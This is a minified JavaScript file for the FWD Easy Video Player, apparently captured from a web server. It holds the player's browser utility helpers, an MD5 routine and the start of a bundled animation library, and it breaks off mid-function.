

--- FILE ---
content_type: application/javascript
request_url: https://xorow.ru/FWDEVPlayer.js
body_size: 128467
content:
if(!function(t){function l(){}l.dumy=document.createElement("div"),l.trim=function(e){return e.replace(/\s/gi,"")},l.storArrayBasedOnObjectValue=function(e,t){e.sort(function(o){var s=1;"-"===o[0]&&(s=-1,o=o.substr(1));return function(e,t){return(e[o]<t[o]?-1:e[o]>t[o]?1:0)*s}}(t))},l.trimAndFormatUrl=function(e){return e=(e=e.toLocaleLowerCase()).replace(/ /g,"-")},l.splitAndTrim=function(e,t){for(var o=e.split(","),s=o.length,i=0;i<s;i++)t&&(o[i]=l.trim(o[i]));return o},l.checkTime=function(e){return!!/^(?:2[0-3]|[01][0-9]):[0-5][0-9]:[0-5][0-9]$/.test(e)},l.formatTime=function(e,t){var o=Math.floor(e/3600),s=e%3600,i=Math.floor(s/60),n=s%60,r=Math.ceil(n);return i=10<=i?i:"0"+i,r=10<=r?r:"0"+r,isNaN(r)?"00:00":o||t?"0"+o+":"+i+":"+r:i+":"+r},l.formatTimeWithMiliseconds=function(e){var t=60*parseInt(e.split(":")[0])*60+60*parseInt(e.split(":")[1])+parseInt(e.split(":")[2])+parseInt(e.split(",")[1]||e.split(".")[1])/1e3;return t=Math.round(100*t)/100},l.isLocal=-1!=location.protocol.indexOf("file:"),l.xmlToJson=function(e){var t={};if(1==e.nodeType){if(0<e.attributes.length){t["@attributes"]={};for(var o=0;o<e.attributes.length;o++){var s=e.attributes.item(o);t["@attributes"][s.nodeName]=s.nodeValue}}}else 3==e.nodeType?t=e.nodeValue.trim():4==e.nodeType&&(t=e.nodeValue);if(e.hasChildNodes())for(var i=0;i<e.childNodes.length;i++){var n=e.childNodes.item(i),r=n.nodeName;if(void 0===t[r])t[r]=l.xmlToJson(n);else{if(void 0===t[r].length){var a=t[r];t[r]=[],t[r].push(a)}"object"==typeof t[r]&&t[r].push(l.xmlToJson(n))}}return t},l.isIMA=function(e){return!!e.match(/doubleclick.net/gi)||(!(!e.match(/ad_type=/gi)||!e.match(/client=/gi))||void 0)},l.isURLEncoded=function(e){try{if(decodeURIComponent(e)!=e&&-1!=e.indexOf("%"))return!0}catch(e){}return!1},l.getValidSource=function(e){if(e){var t="null"==location.origin?"":location.origin,o=location.pathname;-1!=o.indexOf(".")&&(o=o.substr(0,o.lastIndexOf("/")+1)),-1==e.indexOf("http:")&&-1==e.indexOf("https:")&&!l.isLocal&&(e=t+o+e);var s=e.substr(0,e.lastIndexOf("/")+1);l.isURLEncoded(s)||(s=encodeURI(s));var i=e.substr(e.lastIndexOf("/")+1);return e=s+(i=e.match(/\.mp3|\.mp4|\.m3u8|\.txt|\.srt|\.vtt|\.jpg|\.jpeg|\.png/gi)&&!e.match(/\.s3|\drive.|filedn.|\?/gi)?l.isURLEncoded(i)?e.substr(e.lastIndexOf("/")+1):encodeURIComponent(e.substr(e.lastIndexOf("/")+1)):e.substr(e.lastIndexOf("/")+1))}},l.MD5=function(e){function l(e,t){return e<<t|e>>>32-t}function d(e,t){var o,s,i,n,r;return i=2147483648&e,n=2147483648&t,r=(1073741823&e)+(1073741823&t),(o=1073741824&e)&(s=1073741824&t)?2147483648^r^i^n:o|s?1073741824&r?3221225472^r^i^n:1073741824^r^i^n:r^i^n}function t(e,t,o,s,i,n,r){var a;return e=d(e,d(d((a=t)&o|~a&s,i),r)),d(l(e,n),t)}function o(e,t,o,s,i,n,r){var a;return e=d(e,d(d(t&(a=s)|o&~a,i),r)),d(l(e,n),t)}function s(e,t,o,s,i,n,r){return e=d(e,d(d(t^o^s,i),r)),d(l(e,n),t)}function i(e,t,o,s,i,n,r){return e=d(e,d(d(o^(t|~s),i),r)),d(l(e,n),t)}function n(e){var t,o="",s="";for(t=0;t<=3;t++)o+=(s="0"+(e>>>8*t&255).toString(16)).substr(s.length-2,2);return o}var r,a,_,u,c,h,p,b,m,f=Array();for(f=function(e){for(var t,o=e.length,s=o+8,i=16*(1+(s-s%64)/64),n=Array(i-1),r=0,a=0;a<o;)r=a%4*8,n[t=(a-a%4)/4]=n[t]|e.charCodeAt(a)<<r,a++;return r=a%4*8,n[t=(a-a%4)/4]=n[t]|128<<r,n[i-2]=o<<3,n[i-1]=o>>>29,n}(e=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",o=0;o<e.length;o++){var s=e.charCodeAt(o);s<128?t+=String.fromCharCode(s):(127<s&&s<2048?t+=String.fromCharCode(s>>6|192):(t+=String.fromCharCode(s>>12|224),t+=String.fromCharCode(s>>6&63|128)),t+=String.fromCharCode(63&s|128))}return t}(e)),h=1732584193,p=4023233417,b=2562383102,m=271733878,r=0;r<f.length;r+=16)h=t(a=h,_=p,u=b,c=m,f[r+0],7,3614090360),m=t(m,h,p,b,f[r+1],12,3905402710),b=t(b,m,h,p,f[r+2],17,606105819),p=t(p,b,m,h,f[r+3],22,3250441966),h=t(h,p,b,m,f[r+4],7,4118548399),m=t(m,h,p,b,f[r+5],12,1200080426),b=t(b,m,h,p,f[r+6],17,2821735955),p=t(p,b,m,h,f[r+7],22,4249261313),h=t(h,p,b,m,f[r+8],7,1770035416),m=t(m,h,p,b,f[r+9],12,2336552879),b=t(b,m,h,p,f[r+10],17,4294925233),p=t(p,b,m,h,f[r+11],22,2304563134),h=t(h,p,b,m,f[r+12],7,1804603682),m=t(m,h,p,b,f[r+13],12,4254626195),b=t(b,m,h,p,f[r+14],17,2792965006),h=o(h,p=t(p,b,m,h,f[r+15],22,1236535329),b,m,f[r+1],5,4129170786),m=o(m,h,p,b,f[r+6],9,3225465664),b=o(b,m,h,p,f[r+11],14,643717713),p=o(p,b,m,h,f[r+0],20,3921069994),h=o(h,p,b,m,f[r+5],5,3593408605),m=o(m,h,p,b,f[r+10],9,38016083),b=o(b,m,h,p,f[r+15],14,3634488961),p=o(p,b,m,h,f[r+4],20,3889429448),h=o(h,p,b,m,f[r+9],5,568446438),m=o(m,h,p,b,f[r+14],9,3275163606),b=o(b,m,h,p,f[r+3],14,4107603335),p=o(p,b,m,h,f[r+8],20,1163531501),h=o(h,p,b,m,f[r+13],5,2850285829),m=o(m,h,p,b,f[r+2],9,4243563512),b=o(b,m,h,p,f[r+7],14,1735328473),h=s(h,p=o(p,b,m,h,f[r+12],20,2368359562),b,m,f[r+5],4,4294588738),m=s(m,h,p,b,f[r+8],11,2272392833),b=s(b,m,h,p,f[r+11],16,1839030562),p=s(p,b,m,h,f[r+14],23,4259657740),h=s(h,p,b,m,f[r+1],4,2763975236),m=s(m,h,p,b,f[r+4],11,1272893353),b=s(b,m,h,p,f[r+7],16,4139469664),p=s(p,b,m,h,f[r+10],23,3200236656),h=s(h,p,b,m,f[r+13],4,681279174),m=s(m,h,p,b,f[r+0],11,3936430074),b=s(b,m,h,p,f[r+3],16,3572445317),p=s(p,b,m,h,f[r+6],23,76029189),h=s(h,p,b,m,f[r+9],4,3654602809),m=s(m,h,p,b,f[r+12],11,3873151461),b=s(b,m,h,p,f[r+15],16,530742520),h=i(h,p=s(p,b,m,h,f[r+2],23,3299628645),b,m,f[r+0],6,4096336452),m=i(m,h,p,b,f[r+7],10,1126891415),b=i(b,m,h,p,f[r+14],15,2878612391),p=i(p,b,m,h,f[r+5],21,4237533241),h=i(h,p,b,m,f[r+12],6,1700485571),m=i(m,h,p,b,f[r+3],10,2399980690),b=i(b,m,h,p,f[r+10],15,4293915773),p=i(p,b,m,h,f[r+1],21,2240044497),h=i(h,p,b,m,f[r+8],6,1873313359),m=i(m,h,p,b,f[r+15],10,4264355552),b=i(b,m,h,p,f[r+6],15,2734768916),p=i(p,b,m,h,f[r+13],21,1309151649),h=i(h,p,b,m,f[r+4],6,4149444226),m=i(m,h,p,b,f[r+11],10,3174756917),b=i(b,m,h,p,f[r+2],15,718787259),p=i(p,b,m,h,f[r+9],21,3951481745),h=d(h,a),p=d(p,_),b=d(b,u),m=d(m,c);return(n(h)+n(p)+n(b)+n(m)).toLowerCase()},l.getSecondsFromString=function(e){var t=0,o=0,s=0;if(e)return"0"==(t=(e=e.split(":"))[0])[0]&&"0"!=t[1]&&(t=parseInt(t[1])),"00"==t&&(t=0),"0"==(o=e[1])[0]&&"0"!=o[1]&&(o=parseInt(o[1])),"00"==o&&(o=0),secs=parseInt(e[2].replace(/,.*/gi,"")),"0"==secs[0]&&"0"!=secs[1]&&(secs=parseInt(secs[1])),"00"==secs&&(secs=0),0!=t&&(s+=60*t*60),0!=o&&(s+=60*o),s+=secs},l.indexOfArray=function(e,t){for(var o=e.length,s=0;s<o;s++)if(e[s]===t)return s;return-1},l.randomizeArray=function(e){for(var t=[],o=e.concat(),s=o.length,i=0;i<s;i++){var n=Math.floor(Math.random()*o.length);t.push(o[n]),o.splice(n,1)}return t},l.getCookie=function(e){for(var t=e+"=",o=document.cookie.split(";"),s=0;s<o.length;s++){for(var i=o[s];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},l.prt=function(e,t){for(void 0===t&&(t=1);t--&&e;)e=e.parentNode;return e&&1===e.nodeType?e:null},l.sibling=function(e,t){for(;e&&0!==t;)if(0<t){if(e.nextElementSibling)e=e.nextElementSibling;else for(e=e.nextSibling;e&&1!==e.nodeType;e=e.nextSibling);t--}else{if(e.previousElementSibling)e=e.previousElementSibling;else for(e=e.previousSibling;e&&1!==e.nodeType;e=e.previousSibling);t++}return e},l.getChildAt=function(e,t){var o=l.getChildren(e);return t<0&&(t+=o.length),t<0?null:o[t]},l.getChildById=function(e){return document.getElementById(e)||void 0},l.getChildren=function(e,t){for(var o=[],s=e.firstChild;null!=s;s=s.nextSibling)t?o.push(s):1===s.nodeType&&o.push(s);return o},l.getChildrenFromAttribute=function(e,t,o){for(var s=[],i=e.firstChild;null!=i;i=i.nextSibling)o&&l.hasAttribute(i,t)?s.push(i):1===i.nodeType&&l.hasAttribute(i,t)&&s.push(i);return 0==s.length?void 0:s},l.getChildFromNodeListFromAttribute=function(e,t,o){for(var s=e.firstChild;null!=s;s=s.nextSibling){if(o&&l.hasAttribute(s,t))return s;if(1===s.nodeType&&l.hasAttribute(s,t))return s}},l.getAttributeValue=function(e,t){if(l.hasAttribute(e,t))return e.getAttribute(t)},l.hasAttribute=function(e,t){return e.hasAttribute?e.hasAttribute(t):!!e.attributes[t]},l.insertNodeAt=function(e,t,o){var s=l.children(e);if(o<0||o>s.length)throw new Error("invalid index!");e.insertBefore(t,s[o])},l.hasCanvas=function(){return Boolean(document.createElement("canvas"))},l.getCanvasWithModifiedColor=function(e,t,o){if(e){var s,i,n=document.createElement("canvas"),r=n.getContext("2d"),a=null,l=parseInt(t.replace(/^#/,""),16),d=l>>>16&255,_=l>>>8&255,u=255&l;n.style.position="absolute",n.style.left="0px",n.style.top="0px",n.style.margin="0px",n.style.padding="0px",n.style.maxWidth="none",n.style.maxHeight="none",n.style.border="none",n.style.lineHeight="1",n.style.backgroundColor="transparent",n.style.backfaceVisibility="hidden",n.style.webkitBackfaceVisibility="hidden",n.style.MozBackfaceVisibility="hidden",n.style.MozImageRendering="optimizeSpeed",n.style.WebkitImageRendering="optimizeSpeed",n.width=e.width,n.height=e.height,r.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=r.getImageData(0,0,e.width,e.height),a=r.getImageData(0,0,e.width,e.height);for(var c=0,h=i.data.length;c<h;c+=4)0<a.data[c+3]&&(a.data[c]=i.data[c]/255*d,a.data[c+1]=i.data[c+1]/255*_,a.data[c+2]=i.data[c+2]/255*u);return r.globalAlpha=.5,r.putImageData(a,0,0),r.drawImage(n,0,0),o&&((s=new Image).src=n.toDataURL()),{canvas:n,image:s}}},l.changeCanvasHEXColor=function(e,t,o,s){if(e){var i,n=(t=t).getContext("2d"),r=null,a=parseInt(o.replace(/^#/,""),16),l=a>>>16&255,d=a>>>8&255,_=255&a;t.width=e.width,t.height=e.height,n.drawImage(e,0,0,e.naturalWidth,e.naturalHeight,0,0,e.width,e.height),i=n.getImageData(0,0,e.width,e.height),r=n.getImageData(0,0,e.width,e.height);for(var u=0,c=i.data.length;u<c;u+=4)0<r.data[u+3]&&(r.data[u]=i.data[u]/255*l,r.data[u+1]=i.data[u+1]/255*d,r.data[u+2]=i.data[u+2]/255*_);if(n.globalAlpha=.5,n.putImageData(r,0,0),n.drawImage(t,0,0),s){var h=new Image;return h.src=t.toDataURL(),h}}},l.hitTest=function(e,t,o){if(!e)throw Error("Hit test target is null!");var s=e.getBoundingClientRect();return t>=s.left&&t<=s.left+(s.right-s.left)&&o>=s.top&&o<=s.top+(s.bottom-s.top)},l.getScrollOffsets=function(){return null!=t.pageXOffset?{x:t.pageXOffset,y:t.pageYOffset}:"CSS1Compat"==document.compatMode?{x:document.documentElement.scrollLeft,y:document.documentElement.scrollTop}:void 0},l.getViewportSize=function(){return l.hasPointerEvent&&1<navigator.msMaxTouchPoints?{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}:l.isMobile?{w:t.innerWidth,h:t.innerHeight}:{w:document.documentElement.clientWidth||t.innerWidth,h:document.documentElement.clientHeight||t.innerHeight}},l.getViewportMouseCoordinates=function(e){var t=l.getScrollOffsets();return e.touches?{screenX:null==e.touches[0]?e.touches.pageX-t.x:e.touches[0].pageX-t.x,screenY:null==e.touches[0]?e.touches.pageY-t.y:e.touches[0].pageY-t.y}:{screenX:null==e.clientX?e.pageX-t.x:e.clientX,screenY:null==e.clientY?e.pageY-t.y:e.clientY}},l.hexToRgb=function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,o,s){return t+t+o+o+s+s});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgb("+(t=t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null).r+","+t.g+","+t.b+")"},l.hasPointerEvent=Boolean(t.navigator.msPointerEnabled)||Boolean(t.navigator.pointerEnabled),l.isMobile=function(){var e=["android","webos","iphone","ipad","blackberry","kfsowi"];for(i in e)if(-1!=navigator.userAgent.toLowerCase().indexOf(e[i]))return!0;return!1}(),l.isAndroid=-1!=navigator.userAgent.toLowerCase().indexOf("android".toLowerCase()),l.hasWEBGL=function(){try{var e=document.createElement("canvas");return!!t.WebGLRenderingContext&&(e.getContext("webgl")||e.getContext("experimental-webgl"))}catch(e){return!1}}(),l.isLocal="file:"==document.location.protocol,l.isSafari=-1!=navigator.userAgent.toLowerCase().indexOf("safari")&&-1==navigator.userAgent.toLowerCase().indexOf("chrome"),l.isOpera=-1!=navigator.userAgent.toLowerCase().indexOf("opr"),l.isFirefox=-1!=navigator.userAgent.toLowerCase().indexOf("firefox"),l.isIEWebKit=Boolean(document.documentElement.msRequestFullscreen),l.isIE=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("edge"))||Boolean(document.documentElement.msRequestFullscreen),l.isIEAndLessThen9=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7"))||Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 8")),l.isChrome=function(){if(l.isIE)return!1;var e=navigator.userAgent.toLowerCase();return e.match(/browser/gi)?void 0:e.match(/chrome/gi)}(),l.isIE7=Boolean(-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")),l.isApple=Boolean(-1!=navigator.appVersion.toLowerCase().indexOf("mac")),l.isIphone=navigator.userAgent.match(/(iPhone|iPod)/g),l.hasFullScreen=l.dumy.requestFullScreen||l.dumy.mozRequestFullScreen||l.dumy.webkitRequestFullScreen||l.dumy.msieRequestFullScreen,l.volumeCanBeSet=function(){var e=document.createElement("audio");if(e)return(e.volume=0)==e.volume}(),l.getVideoFormat=function(){var e,t=document.createElement("video");if(t.canPlayType)return"probably"==t.canPlayType("video/mp4")||"maybe"==t.canPlayType("video/mp4")?e=".mp4":"probably"==t.canPlayType("video/ogg")||"maybe"==t.canPlayType("video/ogg")?e=".ogg":"probably"!=t.canPlayType("video/webm")&&"maybe"!=t.canPlayType("video/webm")||(e=".webm"),t=null,e}(),l.onReady=function(e){document.addEventListener?t.addEventListener("DOMContentLoaded",function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),setTimeout(e,100)}):document.onreadystatechange=function(){l.checkIfHasTransofrms(),l.hasFullScreen=l.checkIfHasFullscreen(),"complete"==document.readyState&&setTimeout(e,100)}},l.checkIfHasTransofrms=function(){document.documentElement.appendChild(l.dumy),l.hasTransform3d=function(){for(var e,t,o=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=o.shift();)if(void 0!==l.dumy.style[e]&&(l.dumy.style.position="absolute",t=l.dumy.getBoundingClientRect().left,l.dumy.style[e]="translate3d(500px, 0px, 0px)",100<(t=Math.abs(l.dumy.getBoundingClientRect().left-t))&&t<900)){try{document.documentElement.removeChild(l.dumy)}catch(e){}return!0}try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.hasTransform2d=function(){for(var e,t=["transform","msTransform","WebkitTransform","MozTransform","OTransform","KhtmlTransform"];e=t.shift();)if(void 0!==l.dumy.style[e])return!0;try{document.documentElement.removeChild(l.dumy)}catch(e){}return!1}(),l.isReadyMethodCalled_bl=!0},l.checkIfHasFullscreen=function(){return Boolean(document.documentElement.requestFullScreen||document.documentElement.mozRequestFullScreen||document.documentElement.webkitRequestFullScreen||document.documentElement.msRequestFullscreen)},l.disableElementSelection=function(e){try{e.style.userSelect="none"}catch(e){}try{e.style.MozUserSelect="none"}catch(e){}try{e.style.webkitUserSelect="none"}catch(e){}try{e.style.khtmlUserSelect="none"}catch(e){}try{e.style.oUserSelect="none"}catch(e){}try{e.style.msUserSelect="none"}catch(e){}try{e.msUserSelect="none"}catch(e){}e.onselectstart=function(){return!1}},l.getUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("?")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.getHashUrlArgs=function(e){for(var t={},o=e.substr(e.indexOf("#")+1)||location.search.substring(1),s=(o=o.replace(/(\?*)(\/*)/g,"")).split("&"),i=0;i<s.length;i++){var n=s[i].indexOf("="),r=s[i].substring(0,n),a=s[i].substring(n+1);a=decodeURIComponent(a),t[r]=a}return t},l.validateEmail=function(e){return!!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(e)},l.isReadyMethodCalled_bl=!1,t.FWDEVPUtils=l}(window),function(){for(var n=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var o=(new Date).getTime(),s=Math.max(0,16-(o-n)),i=window.setTimeout(function(){e(o+s)},s);return n=o+s,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),!window.FWDAnimation){var _fwd_gsScope="undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window;(_fwd_gsScope._fwd_gsQueue||(_fwd_gsScope._fwd_gsQueue=[])).push(function(){"use strict";function g(e,t,o,s){o===s&&(o=s-(s-t)/1e6),e===t&&(t=e+(o-e)/1e6),this.a=e,this.b=t,this.c=o,this.d=s,this.da=s-e,this.ca=o-e,this.ba=t-e}function v(e,t,o,s){var i={a:e},n={},r={},a={c:s},l=(e+t)/2,d=(t+o)/2,_=(o+s)/2,u=(l+d)/2,c=(d+_)/2,h=(c-u)/8;return i.b=l+(e-l)/4,n.b=u+h,i.c=n.a=(i.b+n.b)/2,n.c=r.a=(u+c)/2,r.b=c-h,a.b=_+(s-_)/4,r.c=a.a=(r.b+a.b)/2,[i,n,r,a]}function f(e,t,o,s,i){var n,r,a,l,d,_,u,c,h,p,b,m,f,g=e.length-1,y=0,S=e[0].a;for(n=0;n<g;n++)r=(d=e[y]).a,a=d.d,l=e[y+1].d,c=i?(b=P[n],f=((m=w[n])+b)*t*.25/(s?.5:T[n]||.5),a-((_=a-(a-r)*(s?.5*t:0!==b?f/b:0))+(((u=a+(l-a)*(s?.5*t:0!==m?f/m:0))-_)*(3*b/(b+m)+.5)/4||0))):a-((_=a-(a-r)*t*.5)+(u=a+(l-a)*t*.5))/2,_+=c,u+=c,d.c=h=_,d.b=0!==n?S:S=d.a+.6*(d.c-d.a),d.da=a-r,d.ca=h-r,d.ba=S-r,o?(p=v(r,S,h,a),e.splice(y,1,p[0],p[1],p[2],p[3]),y+=4):y++,S=u;(d=e[y]).b=S,d.c=S+.4*(d.d-S),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=S-d.a,o&&(p=v(d.a,S,d.c,d.d),e.splice(y,1,p[0],p[1],p[2],p[3]))}function y(e,t,o,s){var i,n,r,a,l,d,_=[];if(s)for(n=(e=[s].concat(e)).length;-1<--n;)"string"==typeof(d=e[n][t])&&"="===d.charAt(1)&&(e[n][t]=s[t]+Number(d.charAt(0)+d.substr(2)));if((i=e.length-2)<0)return _[0]=new g(e[0][t],0,0,e[i<-1?0:1][t]),_;for(n=0;n<i;n++)r=e[n][t],a=e[n+1][t],_[n]=new g(r,0,0,a),o&&(l=e[n+2][t],P[n]=(P[n]||0)+(a-r)*(a-r),w[n]=(w[n]||0)+(l-a)*(l-a));return _[n]=new g(e[n][t],0,0,e[n+1][t]),_}function h(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p={},b=[],m=n||e[0];for(a in i="string"==typeof i?","+i+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])b.push(a);if(1<e.length){for(h=e[e.length-1],c=!0,r=b.length;-1<--r;)if(a=b[r],.05<Math.abs(m[a]-h[a])){c=!1;break}c&&(e=e.concat(),n&&e.unshift(n),e.push(e[1]),n=e[e.length-3])}for(P.length=w.length=T.length=0,r=b.length;-1<--r;)a=b[r],S[a]=-1!==i.indexOf(","+a+","),p[a]=y(e,a,S[a],n);for(r=P.length;-1<--r;)P[r]=Math.sqrt(P[r]),w[r]=Math.sqrt(w[r]);if(!s){for(r=b.length;-1<--r;)if(S[a])for(u=(l=p[b[r]]).length-1,d=0;d<u;d++)_=l[d+1].da/w[d]+l[d].da/P[d]||0,T[d]=(T[d]||0)+_*_;for(r=T.length;-1<--r;)T[r]=Math.sqrt(T[r])}for(r=b.length,d=o?4:1;-1<--r;)l=p[a=b[r]],f(l,t,o,s,S[a]),c&&(l.splice(0,d),l.splice(l.length-d,d));return p}function p(e,t,o){for(var s,i,n,r,a,l,d,_,u,c,h,p=1/o,b=e.length;-1<--b;)for(n=(c=e[b]).a,r=c.d-n,a=c.c-n,l=c.b-n,s=i=0,_=1;_<=o;_++)s=i-(i=((d=p*_)*d*r+3*(u=1-d)*(d*a+u*l))*d),t[h=b*o+_-1]=(t[h]||0)+s*s}var E,P,w,T,S,o,m,e,t,s;function l(e){for(;e;)e.f||e.blob||(e.m=Math.round),e=e._next}_fwd_gsScope.FWDFWD_gsDefine("FWDAnimation",["core.FWDAnim","core.FWDSimpleTimeline","FWDTweenLite"],function(s,_,m){function f(e){var t,o=[],s=e.length;for(t=0;t!==s;o.push(e[t++]));return o}function g(e,t,o){var s,i,n=e.cycle;for(s in n)i=n[s],e[s]="function"==typeof i?i(o,t[o]):i[o%i.length];delete e.cycle}var y=function(e,t,o){m.call(this,e,t,o),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=y.prototype.render},S=1e-10,v=m._internals,P=v.isSelector,E=v.isArray,e=y.prototype=m.to({},.1,{}),w=[];y.version="1.19.0",e.constructor=y,e.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=m.killTweensOf,y.getTweensOf=m.getTweensOf,y.lagSmoothing=m.lagSmoothing,y.ticker=m.ticker,y.render=m.render,e.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),m.prototype.invalidate.call(this)},e.updateTo=function(e,t){var o,s=this.ratio,i=this.vars.immediateRender||e.immediateRender;for(o in t&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),e)this.vars[o]=e[o];if(this._initted||i)if(t)this._initted=!1,i&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&m._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var n=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(n,!0,!1)}else if(this._initted=!1,this._init(),0<this._time||i)for(var r,a=1/(1-s),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next;return this},e.render=function(e,t,o){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,i,n,r,a,l,d,_,u=this._dirty?this.totalDuration():this._totalDuration,c=this._time,h=this._totalTime,p=this._cycle,b=this._duration,m=this._rawPrevTime;if(u-1e-7<=e?(this._totalTime=u,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=b,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,i="onComplete",o=o||this._timeline.autoRemoveChildren),0===b&&(!this._initted&&this.vars.lazy&&!o||(this._startTime===this._timeline._duration&&(e=0),(m<0||e<=0&&-1e-7<=e||m===S&&"isPause"!==this.data)&&m!==e&&(o=!0,S<m&&(i="onReverseComplete")),this._rawPrevTime=_=!t||e||m===e?e:S))):e<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===b&&0<m)&&(i="onReverseComplete",s=this._reversed),e<0&&(this._active=!1,0===b&&(!this._initted&&this.vars.lazy&&!o||(0<=m&&(o=!0),this._rawPrevTime=_=!t||e||m===e?e:S))),this._initted||(o=!0)):(this._totalTime=this._time=e,0!==this._repeat&&(r=b+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&h<=e&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!=(1&this._cycle)&&(this._time=b-this._time),this._time>b?this._time=b:this._time<0&&(this._time=0)),this._easeType?(a=this._time/b,(1===(l=this._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(d=this._easePower)?a*=a:2===d?a*=a*a:3===d?a*=a*a*a:4===d&&(a*=a*a*a*a),1===l?this.ratio=1-a:2===l?this.ratio=a:this._